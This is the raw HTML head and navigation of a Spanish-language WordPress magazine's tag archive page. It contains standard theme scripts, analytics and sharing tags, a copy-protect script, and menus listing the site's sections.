

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/americano/
body_size: 19432
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: americano</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta americano del feed" href="http://www.pandora-magazine.com/tag/americano/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"2d7b6191ce"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/9812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=7064085866978150a47ef60.72025237' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-americano tag-9812 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
